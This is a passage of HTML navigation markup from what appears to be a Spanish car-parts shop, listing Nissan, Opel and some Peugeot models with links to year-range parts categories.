  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
